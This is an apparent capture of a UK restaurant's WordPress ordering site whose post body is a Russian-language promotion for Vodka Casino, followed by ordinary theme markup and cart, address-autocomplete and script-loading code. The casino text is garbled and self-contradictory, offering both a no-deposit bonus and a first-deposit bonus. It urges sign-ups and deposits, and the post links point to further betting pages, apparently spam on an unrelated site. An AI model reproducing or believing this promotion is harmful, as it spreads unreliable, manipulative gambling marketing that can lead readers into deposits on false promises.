<p>Игрокам предоставляется ряд фильтров, чтобы сфокусировать поиск, при этом количество игр, которые они ищут, имеет приоритет. Набор продвинутых промотаков для достижения любого уникального входа в фильм казино и промотаки для сплетеров в стране и онлайн. Варианты депозита включают кредитные карты, электронные кошельки, карты предоплаты и банковские переводы. Одним из преимуществ сравнения Vodka и Casino Rewards с лучшими онлайн-казино в Канаде является то, что они позволяют пользователям совершать мгновенные банковские переводы. Когда вы это сделаете, вы получите 100% бонус на первый депозит, который будет добавлен к вашему депозитному балансу.</p>
<p>Просто выберите из нашего приветственного предложения, и тогда мы покажем вам веревки. Все, что вам нужно сделать, это зарегистрироваться, и вы готовы к работе. Это важно, так как позволяет им находить любимые игры и играть в них.Те, кто использует мобильное устройство, также могут быть довольны фиксированным макетом казино, который не разбит на отдельные страницы. Стартовый опыт для новичков в Vodka Casino является приветственным бонусом.Каждый новый игрок может получить 100% бонус без необходимости внесения депозита. Бонус Vodka Casino позволяет игроку легко вносить депозит, поскольку существует множество способов оплаты, которые можно использовать. Приходите и испытайте одну из самых популярных акций онлайн-казино в Интернете.</p>
<p>В играх четко обозначены типы ставок, которые каждая предлагает, такие как линия, лотерея, прогрессивный джекпот, и даже тип ставки, такой как фиксированная и переменная. Не забывайте, что эти обзоры казино зодиака помогут вам узнать подробности о вашем казино зодиака! После того, как это будет отправлено, они будут добавлены в приветственный пакет, который можно использовать для разблокировки бонусных вращений и, в конечном итоге, для внесения депозита в казино. Это означает, что на сайт будет приходить много людей, и многие из них найдут привлекательный дизайн. Живые игры казино отличаются потрясающими визуальными эффектами и широким выбором настольных игр. Мы стремимся предоставить вам самые лучшие впечатления от канадского казино.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://yaadgaarslaithwaite.co.uk/category/news/" rel="category tag">news</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-14341 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://yaadgaarslaithwaite.co.uk/pin-up-online-casino-sayt-slot-mrc-sayt/" rel="prev">Pin Up Online Casino Saytı | Slot mərc saytı</a></div><div class="nav-next"><a href="https://yaadgaarslaithwaite.co.uk/vodka-casino-rabochee-zerkalo-sajta-igrat-v-18/" rel="next">Vodka casino — Рабочее зеркало сайта, играть в рулетку бесплатно</a></div></div>
	</nav>		</div>
			</div><!-- #container -->
	
			<div class="col-md-4 float-left">
			
<aside id="secondary" class="widget-area" role="complementary">
	<section id="woocommerce_widget_cart-1" class="widget woocommerce widget_shopping_cart"><h2 class="widget-title">MY ORDER</h2><div class="widget_shopping_cart_content"></div></section></aside><!-- #secondary -->

			</div>
			</div>
	</div><!-- #main-inner -->
	</div><!-- #main -->


<footer class="footer side-collapse-container">
<div class="container">
 <div class="row">

                <div class="col-sm-3">
                   <aside id="media_image-1" class="widget widget_media_image"><img width="300" height="81" src="https://yaadgaarslaithwaite.co.uk/wp-content/uploads/2019/02/yaadgaar_logo_white-300x81.png" class="image wp-image-1812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://yaadgaarslaithwaite.co.uk/wp-content/uploads/2019/02/yaadgaar_logo_white-300x81.png 300w, https://yaadgaarslaithwaite.co.uk/wp-content/uploads/2019/02/yaadgaar_logo_white-600x161.png 600w, https://yaadgaarslaithwaite.co.uk/wp-content/uploads/2019/02/yaadgaar_logo_white-768x206.png 768w, https://yaadgaarslaithwaite.co.uk/wp-content/uploads/2019/02/yaadgaar_logo_white.png 945w" sizes="(max-width: 300px) 100vw, 300px" /></aside>                </div>
                <div class="col-sm-3">
                     <aside id="block-3" class="widget widget_block"><h2 class="wp-block-heading">Address</h2></aside><aside id="block-4" class="widget widget_block widget_text"><p>5 Britannia Road, Slaithwaite,<br>Huddersfield HD7 5HF , United Kingdom(UK)</p></aside>                </div>
                <div class="col-sm-3">
                                     </div>
                <div class="col-sm-3 info">
                                    </div>
            </div>
	<div class="footer-bottom">
		<div class="footer-bottom-left col-md-6 col-xs-6 col-sm-6 float-left">
					</div><!-- .footer-bottom-right -->


		<div class="footer-bottom-right col-md-6 col-xs-6 col-sm-6 float-left">
					</div><!-- .footer-bottom-right -->
	</div>
	</div>
</footer><!-- #colophon -->




<script>




 
</script>



    <div class="modal fade pt-user-modal" id="pt-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
      <div class="modal-dialog" data-active-tab="">
        <div class="modal-content">
          <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            <h3>Login access is disabled</h3>          </div>
          <div class="modal-footer">
              <span class="pt-register-footer">Don&#039;t have an account? <a class="btn btn-theme" href="#pt-register">Sign Up</a></span>
              <span class="pt-login-footer">Already have an account? <a class="btn btn-theme" href="#pt-login">Login</a></span>
          </div>        
        </div>
      </div>
    </div>
<script>




(function($) { 
  "use strict";
$(document).ready(function($){


jQuery( ".extra-options-accordion li").each(function( index ) {

if(jQuery(this).attr("max-options"))
{


   if(jQuery(this).find('input:checked').length > jQuery(this).attr('max-options')) {
   }

    if(jQuery(this).find('input:checked').length == jQuery(this).attr('max-options')) {

jQuery(this).find('input:checkbox:not(:checked)').attr('disabled', true);
   }

    if(jQuery(this).closest('li').find('input:checked').length < jQuery(this).attr('max-options')) {
jQuery(this).find('input:checkbox:not(:checked)').attr('disabled', false);
   }

}

});







jQuery(document).on('change', '.extra-options-accordion li input', function(evt) {
   if(jQuery(this).closest('li').find('input:checked').length > jQuery(this).closest('li').attr('max-options')) {
   }

    if(jQuery(this).closest('li').find('input:checked').length == jQuery(this).closest('li').attr('max-options')) {

jQuery(this).closest('li').find('input:checkbox:not(:checked)').attr('disabled', true);
   }

    if(jQuery(this).closest('li').find('input:checked').length < jQuery(this).closest('li').attr('max-options')) {
jQuery(this).closest('li').find('input:checkbox:not(:checked)').attr('disabled', false);
   }

});










});

    })(jQuery);











    jQuery( this ).ajaxComplete(function() {


          jQuery( ".extra-options-accordion li").each(function( index ) {

if(jQuery(this).attr("max-options"))
{


   if(jQuery(this).find('input:checked').length > jQuery(this).attr('max-options')) {
   }

    if(jQuery(this).find('input:checked').length == jQuery(this).attr('max-options')) {

jQuery(this).find('input:checkbox:not(:checked)').attr('disabled', true);
   }

    if(jQuery(this).closest('li').find('input:checked').length < jQuery(this).attr('max-options')) {
jQuery(this).find('input:checkbox:not(:checked)').attr('disabled', false);
   }

}

});


    jQuery(this).on( 'found_variation', function( event, variation ) {
    jQuery( ".extra-options-accordion li").each(function( index ) {

if(jQuery(this).attr("max-options"))
{


   if(jQuery(this).find('input:checked').length > jQuery(this).attr('max-options')) {
   }

    if(jQuery(this).find('input:checked').length == jQuery(this).attr('max-options')) {

jQuery(this).find('input:checkbox:not(:checked)').attr('disabled', true);
   }

    if(jQuery(this).closest('li').find('input:checked').length < jQuery(this).attr('max-options')) {
jQuery(this).find('input:checkbox:not(:checked)').attr('disabled', false);
   }

}

});

});

    });

 jQuery(this).on( 'found_variation', function( event, variation ) {
    jQuery( ".extra-options-accordion li").each(function( index ) {

if(jQuery(this).attr("max-options"))
{


   if(jQuery(this).find('input:checked').length > jQuery(this).attr('max-options')) {
   }

    if(jQuery(this).find('input:checked').length == jQuery(this).attr('max-options')) {

jQuery(this).find('input:checkbox:not(:checked)').attr('disabled', true);
   }

    if(jQuery(this).closest('li').find('input:checked').length < jQuery(this).attr('max-options')) {
jQuery(this).find('input:checkbox:not(:checked)').attr('disabled', false);
   }

}

});

});




  jQuery(document).on('ready', function () {



 jQuery(document).on('click', '.single_add_to_cart_button:not(.disabled)', function (event) {
  if(!woofoodValidateExtra())

  {
    event.preventDefault();
  }
    });
        
    


 function woofoodValidateExtra() {



var extra_option_categories_required = new Array();
  var extra_options_categories_required_ok = true;
    var variation_id = jQuery('form.cart input[name=variation_id]').val();
  




  

    jQuery('form.cart [id^="extra_option_category_id"]').each(function(){
                var response_array = {required:0, selected:0, result:true , id:0};

                var cat_id = parseInt(jQuery(this).attr('cat-id'));
            var required_selected = true;
              response_array.id = cat_id;
        if( jQuery(this).attr('required')){
          required_selected = false;
          var min_options = parseInt(jQuery(this).attr('min-options'));
          response_array.required = min_options;

      var selected_options = jQuery(this).find('input:checked, select option:selected').filter(function() {
        return (this.value.length!=0);
    }).length;
                           response_array.selected = selected_options;





  //is variable//
      if(variation_id > 0)
      {


        if(wf_variation_extra_options.includes(cat_id.toString()) || wf_global_extra_options.includes(cat_id))  
        {
          if(selected_options >= min_options)
      {
        required_selected = true;
      }
      else
      {
                required_selected = false;

      }

        }
        




      }
      else
      {


        if(selected_options >= min_options)
      {
        required_selected = true;
      }

      

      }

      

         
        }
        else
        {
            required_selected = true;

        }

          if(variation_id > 0)
      {



if(wf_variation_extra_options.includes(cat_id.toString()) || wf_global_extra_options.includes(cat_id))  
        {

                                   response_array.result = required_selected;
                                   extra_option_categories_required.push(response_array);


        }





      }
      else
      {
                                   response_array.result = required_selected;
                                           extra_option_categories_required.push(response_array);


      }

        //extra_option_categories_required['cat_'+cat_id+''] = response_array;

    });




    console.log(extra_option_categories_required);





    jQuery.each(extra_option_categories_required,function(i, value){

      //is variable//
      if(variation_id > 0)
      {

        if(wf_variation_extra_options.includes(value.id.toString()) || wf_global_extra_options.includes(value.id))
        {


                    if(value.result == false )
                  {
                    extra_options_categories_required_ok = false;
                  }
                  if(value.result == true)
                  {
                    if(jQuery('.wf_requiremnts_error#error_'+value.id).length)
                    {
                      jQuery('.wf_requiremnts_error#error_'+value.id).remove();


                        jQuery('#extra_option_category_id\\['+value.id+'\\]').removeClass("error");
                    
                    }
                  }

        }






      }
      //is simple
      else
      {
                  if(value.result == false)
                {
                  extra_options_categories_required_ok = false;
                }
                if(value.result == true)
                {
                  if(jQuery('.wf_requiremnts_error#error_'+value.id).length)
                  {
                              jQuery('.wf_requiremnts_error#error_'+value.id).css('display', 'none');

                      jQuery('#extra_option_category_id\\['+value.id+'\\]').removeClass("error");
                  
                  }
                }

      }

      
});


if(extra_options_categories_required_ok ==false)
{
            jQuery.each(extra_option_categories_required,function(i, value){
        if(value.result == false)
        {
          if(!jQuery('.wf_requiremnts_error#error_'+value.id).length)
          {
              jQuery('#extra_option_category_id\\['+value.id+'\\]').addClass("error");
              var option_text = "";  
              if(value.required == 1)
              {
                  option_text = wf_option_text;
              }
              else
              {
                                  option_text = wf_options_text;


              }
          var message  = '<div class="wf_requiremnts_error" id="error_'+value.id+'">'+wf_minimum_options_required.replace("%%options%%", value.required).replace("%%option_text%%", option_text)+'</div>';

          jQuery(message).insertBefore( '#extra_option_category_id\\['+value.id+'\\]' );
          }
        

          //jQuery().insertBefore(  );


          
        }
});


}


            return extra_options_categories_required_ok;



}

    });
   
</script>

    <style>
        .woofood-product-loop .product-button .button
        {
            
                                                                   
        }

        .woofood-product-loop .product-button .button:hover
        {
            
                                                                  
        }

        .woofood-product-loop .product-title
        {
                                    
                      
        }
        .woofood-product-loop .product-title .product-short-descr
        {
 
        }

    </style>

    


  <div class="modal micromodal-slide wf_address_change_modal" id="wf_address_change_modal" aria-hidden="true" >
    <div class="modal__overlay" tabindex="-1" data-micromodal-close>
      
          <div class="content">
<div class="modal__container" role="dialog" aria-modal="true" aria-labelledby="modal-1-title">
        <header class="modal__header">
          <h2 class="modal__title" id="modal-1-title">
          Change Address          </h2>
          <button class="modal__close" aria-label="Close modal" data-micromodal-close></button>
        </header>

        <main class="modal__content" id="modal-1-content">


           <div class="wf_address_changer_edit">


              <form id="wf_address_form" action="https://yaadgaarslaithwaite.co.uk/" method="POST" >

                

    
          <div class="woofood_order_type">
<label class="wf_field_wrapper  wf_order_type_radio_50">Delivery<input type="radio" name="order_type" id="order_type" value="delivery"  checked='checked'><span class="checkmark"></span></label><label class="wf_field_wrapper  wf_order_type_radio_50">Pickup<input type="radio" name="order_type" id="order_type" value="pickup" ><span class="checkmark"></span></label></div>




  <script>
    function woofood_multiple_address_store_check_store_selected()
    {
      if(jQuery('input[name=order_type]').length)
      {

        var woofood_order_type = jQuery('input[name=order_type]:checked').val();

          if(woofood_order_type=="pickup")
  {
   
                jQuery('.multiple_addresses_extra_store_pickup').addClass("show");
                jQuery('.multiple_addresses_extra_store_delivery').removeClass("show");


                
    //jQuery('.woofood_store_address_checkout').css('display', 'block');
  }
   else if(woofood_order_type=="delivery")

   {             

                jQuery('.multiple_addresses_extra_store_delivery').addClass("show");
                jQuery('.multiple_addresses_extra_store_pickup').removeClass("show");

   // jQuery('.woofood_store_address_checkout').css('display', 'none');

   }  
        return false;

      }



    }
    jQuery( document ).ready(function() {
             woofood_multiple_address_store_check_store_selected();

  
});
 jQuery(document).on('change', 'input[type=radio][name=order_type]', function (){

       woofood_multiple_address_store_check_store_selected();
    

    });
  </script>
















                




                <div class="wf_address_field">
                  <input class="wf_address_input" placeholder="First Name" name="first_name" type="text" value=""/>
                </div>
                <div class="wf_address_field">
                  <input class="wf_address_input" placeholder="Last Name" name="last_name" type="text" value=""/>
                </div>

                <div class="wf_address_field">
                  <input type="text" name="billing_address_1" id="billing_address_1"  class="wf_address_input woofood-autocomplete-address billing_address_1" placeholder="Address" value=""  />
                </div>

                <div class="wf_address_field">
                  <input class="wf_address_input billing_city" placeholder="City" name="billing_city" id="billing_city"  type="text" value=""/>
                </div>

                <div class="wf_address_field">
                  <input class="wf_address_input billing_postcode" placeholder="Postal Code" name="billing_postcode" id="billing_postcode" type="text" value=""/>
                </div>

                
                  <p class="form-row billing_country form-group" id="billing_country_field" data-priority=""><span class="woocommerce-input-wrapper"><select name="billing_country" id="billing_country" class="select form-control"  data-placeholder="Select Country">
							<option value="GB"  selected='selected'>United Kingdom (UK)</option>
						</select></span></p>                  <div class="wf_addres_changer_btn_wrapper">
                    <input type="hidden" name="action" value="wf_address_changer"/>
                    <button class="wf_address_changer_btn"  type="submit">Change Address</button>
                  </div>
                  <input type="hidden" id="register-security" name="register-security" value="0092f75909" /><input type="hidden" name="_wp_http_referer" value="/vodka-top-kazino-android-apk-ios-avtomaty-i-bonusy-4/" />                </form>
                <div class="wf-errors"></div>
              </div>



              <div class="wf_address_loading">
                <p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
              </div>
            </div>

       

</main>


</div>
</div>
       
      
  </div>
  </div>
<script>




      var placeSearch_auto, autocomplete_multiple;
      var componentForm_MULTIPLE = {
        street_number: ['billing_address_number','short_name'],
        route: ['billing_address_1', 'long_name'],
        locality: ['billing_city','long_name'],
       // administrative_area_level_1: ['billing_state','short_name'],
        country: ['billing_country','short_name'],
         postal_code: ['billing_postcode','short_name'],
          postal_town: ['billing_city','long_name'],

      };
        var street_number_checker = "";
        var address_without_number ="";

      function initAutocomplete_new() {
        // Create the autocomplete object, restricting the search to geographical
        // location types.
        if(autocomplete_multiple) return;
         autocomplete_multiple = new google.maps.places.Autocomplete(
            /** @type {!HTMLInputElement} */(document.getElementsByClassName('woofood-autocomplete-address')[0]),
            {types: ['geocode']});

          autocomplete_multiple.setFields(["address_components"]);


        // When the user selects an address from the dropdown, populate the address
        // fields in the form.
        autocomplete_multiple.addListener('place_changed', fillInAddress_new);

      }

      function fillInAddress_new() {
        // Get the place details from the autocomplete object.
        var place = autocomplete_multiple.getPlace();

        if(place)
        {

          for (var component in componentForm_MULTIPLE) {
          
         /* document.getElementsByClassName(componentForm_MULTIPLE[component][0])[0].value = '';
          document.getElementsByClassName(componentForm_MULTIPLE[component][0])[0].disabled = false;*/

        }
        // Get each component of the address from the place details
        // and fill the corresponding field on the form.
        for (var i = 0; i < place.address_components.length; i++) {
          console.log(place.address_components);

          var addressType = place.address_components[i].types[0];

          if (componentForm_MULTIPLE[addressType]) {

            if(addressType =="street_number")
            {
              street_number_checker = place.address_components[i][componentForm_MULTIPLE[addressType][1]];
            }
                        else if(addressType =="route")
                        {
                                       address_without_number = place.address_components[i][componentForm_MULTIPLE[addressType][1]];
 
                        }

            else
            {
              var val = place.address_components[i][componentForm_MULTIPLE[addressType][1]];
              if(val)
              {
                            document.getElementsByClassName(componentForm_MULTIPLE[addressType][0])[0].value = val;

              }
            }
            

          }
        }
                                    if(["KR", "ES", "GR", "AT", "SE"].indexOf(document.getElementsByClassName("billing_country")[0].value) > -1){

        document.getElementsByClassName("billing_address_1")[0].value = address_without_number + " " +street_number_checker;

      }
      else
      {
        document.getElementsByClassName("billing_address_1")[0].value = street_number_checker +" "+ address_without_number;

      }

        }

        
      }

      // Bias the autocomplete object to the user's geographical location,
      // as supplied by the browser's 'navigator.geolocation' object.
      function geolocate() {
        initAutocomplete();
       /* if (navigator.geolocation) {
          navigator.geolocation.getCurrentPosition(function(position) {
            var geolocation = {
              lat: position.coords.latitude,
              lng: position.coords.longitude
            };
            var circle = new google.maps.Circle({
              center: geolocation,
              radius: position.coords.accuracy
            });
            autocomplete.setBounds(circle.getBounds());
          });
        }*/
      }
jQuery(document).ready(function()
  {

    initAutocomplete_new();
  });

</script>

  <div class="modal micromodal-slide wf_product_view" id="product_view" aria-hidden="true" >
  <div class="modal__overlay" tabindex="-1" data-micromodal-close>

  <div class="content">
  </div>


    


  </div>
  </div>


  

  <div class="modal micromodal-slide wf_category_view" id="category_view" aria-hidden="true" >
  <div class="modal__overlay" tabindex="-1" data-micromodal-close>

  <div class="content">
  </div>
    

  <footer class="modal__footer">

  </footer>
  </div>
  </div>


  <script>
jQuery(document).on('keyup keypress', 'form.cart input', function(e) {
  var keyCode = e.keyCode || e.which;
  if (keyCode === 13) { 
    e.preventDefault();
    return false;
  }
});

</script>

    <script type="text/javascript">
    var wf_variation_id = 0;
    var wf_variation_extra_options = [];

    var wf_product_added_message = "Product has been succesfully added to cart";
    var wf_required_fields_not_completed_message = "Please select or fill all the required fields";
    var wf_product_removed_message = "Product has been removed from cart";
    var wf_minimum_options_required = "Please select at least %%options%% %%option_text%%";
    var wf_option_text = "option";
    var wf_options_text = "options";
    var wf_please_wait_message = "Please wait..";

  </script>
  <script>var saved_responses = [];</script> 
    <div class="wf_quickview_loading"> <style>
    .lds-ellipsis {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}
.lds-ellipsis div {
  position: absolute;
  top: 33px;
  width: 13px;
  height: 13px;
  border-radius: 50%;
  background: #fff;
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}
.lds-ellipsis div:nth-child(1) {
  left: 8px;
  animation: lds-ellipsis1 0.6s infinite;
}
.lds-ellipsis div:nth-child(2) {
  left: 8px;
  animation: lds-ellipsis2 0.6s infinite;
}
.lds-ellipsis div:nth-child(3) {
  left: 32px;
  animation: lds-ellipsis2 0.6s infinite;
}
.lds-ellipsis div:nth-child(4) {
  left: 56px;
  animation: lds-ellipsis3 0.6s infinite;
}
@keyframes lds-ellipsis1 {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes lds-ellipsis3 {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(0);
  }
}
@keyframes lds-ellipsis2 {
  0% {
    transform: translate(0, 0);
  }
  100% {
    transform: translate(24px, 0);
  }
}
  </style>
<div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div>
</div>
<script>
(function($) {
$(document).ready(function() {
    jQuery(document).on('click', '.woofood-side-menu li a', function(e) {
        e.preventDefault(); // prevent hard jump, the default behavior
           jQuery("header,html,body").stop();
        var target = jQuery(this).attr("href"); // Set the target as variable

        // perform animated scrolling by getting top-position of target-element and set it as scroll target
        jQuery('.woofood-side-menu li a').removeClass('active');
            jQuery(this).addClass('active');
 jQuery('.woofood-side-menu').scrollLeft(200);
        jQuery('html').animate({
            scrollTop: jQuery(target).offset().top -30
             

        }, 30, function() {
           // location.hash = target; //attach the hash (#jumptarget) to the pageurl
        });

        return false;
    });
  


});

  jQuery(document).scroll(function() {
  var scrollDistance = jQuery(document).scrollTop();
   // console.log(scrollDistance);
// Show/hide menu on scroll
    //if (scrollDistance >= 850) {
    //    $('nav').fadeIn("fast");
    //} else {
    //    $('nav').fadeOut("fast");
    //}
  
    // Assign active class to nav links while scolling
    jQuery('.wf-side-menu').each(function(i) {
     // var id = jQuery(this).attr("id");
      //console.log("position from "+id+" is "+jQuery(this).position().top);
        if (jQuery(this).position().top  <= scrollDistance) {
            jQuery('.woofood-side-menu li a').removeClass('active');
            jQuery('.woofood-side-menu li a').eq(i).addClass('active');
          
            
          
          
        }
    });
});


  

})(jQuery);

</script>

  <script>
    
    jQuery(function($) {

$( document ).on( 'click', '.minus-qty', function() {
     var $input = jQuery(this).next('input.qty');
     var min = $input.attr('min');
     var count = parseInt($input.val()) - 1;
     count = count < 1 ? 1 : count;
      if(min> 0)
      {
         if(count >= min)
     {
     $input.val(count);
     $input.change();
     }

      }
      else
      {
      $input.val(count);
     $input.change();

      }
    
   
     $( 'div.woocommerce > form input[name="update_cart"]' ).prop( 'disabled', false );
     return false;
});


$( document ).on( 'click', '.plus-qty', function() {
     var $input = jQuery(this).prev('input.qty');
     var max = $input.attr('max');
     var count = parseInt($input.val()) + 1;


      if(max > 0)
      {
            if(count <= max)
     {
     $input.val(count);
     $input.change();
     }

      }
      else
      {
         $input.val(count);
     $input.change();

      }

  
     $( 'div.woocommerce > form input[name="update_cart"]' ).prop( 'disabled', false );
     return false;
});

});

  

</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/yaadgaarslaithwaite.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="main_js_wf-js-extra">
/* <![CDATA[ */
var woofoodmain = {"ajaxurl":"https:\/\/yaadgaarslaithwaite.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woofood-plugin/js/main.js?ver=2.7.3" id="main_js_wf-js"></script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woofood-plugin/js/flatpickr.min.js?ver=2.7.3" id="flatpickr-js-js"></script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woofood-plugin/js/accordion-collapse.js?ver=2.7.3" id="woofood_accordion_collapse-js"></script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woofood-plugin/js/tabs-menu.js?ver=2.7.3" id="woofood_tabs_js-js"></script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woofood-plugin/js/toastify.min.js?ver=2.7.3" id="toastify-js-js"></script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woofood-plugin/js/micromodal.js?ver=1.0.0" id="micromodal-js-js"></script>
<script type="text/javascript" id="wf-address-changer-script-js-extra">
/* <![CDATA[ */
var wfaddchangerajax = {"ajaxurl":"https:\/\/yaadgaarslaithwaite.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woofood-plugin/js/wf_address_changer.js?ver=2.7.3" id="wf-address-changer-script-js"></script>
<script type="text/javascript" id="wf-ajax-quickview-script-js-extra">
/* <![CDATA[ */
var wfquickajax = {"ajaxurl":"https:\/\/yaadgaarslaithwaite.co.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"062b3b5cda"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woofood-plugin/js/wf_quickview.js?ver=2.7.3" id="wf-ajax-quickview-script-js"></script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woofood-plugin/js/ajax_add_to_cart.js?ver=2.7.3" id="woofood-ajax-add-to-cart-js"></script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/yaadgaarslaithwaite.co.uk\/wp-json\/","nonce":"b49e74a06a","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-includes/js/dist/url.min.js?ver=36ae0e4dd9043bb8749b" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-08 12:55:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"An unknown error occurred.":["An unknown error occurred."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"You are probably offline.":["You are probably offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://yaadgaarslaithwaite.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b49e74a06a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
